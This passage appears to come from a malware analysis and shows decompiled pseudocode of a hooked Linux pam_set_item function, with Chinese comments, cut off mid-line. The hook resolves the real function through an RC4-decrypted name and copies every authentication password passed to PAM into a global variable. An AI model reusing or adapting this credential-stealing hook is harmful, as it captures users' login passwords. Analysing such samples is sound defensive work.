 __int64 __fastcall pam_set_item(__int64 a1, unsigned int item_type, const char *item)
{
const char *v3; // rax
int v6[3]; // [rsp+20h] [rbp-30h] BYREF
char v7; // [rsp+2Ch] [rbp-24h]
unsigned int v8; // [rsp+3Ch] [rbp-14h]
if ( !orig_pam_set_item_6586 )
{
v6[0] = 0x6A97B727;
v6[1] = 0xE99349E6;
v6[2] = 0xFE433BAC;
v7 = 0;
// 获取pam_set_item函数地址
v3 = (const char *)rc4(g_rc4_key, (__int64)v6, 12);
orig_pam_set_item_6586 = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD))dlsym((vo
}
// 调用原函数
v8 = orig_pam_set_item_6586(a1, item_type, item);
if ( item_type == 6 && item )
{
// 更新身份验证密码
if ( pampassword )
{
erasefree(pampassword);
pampassword = 0LL;
}
pampassword = strdup(item);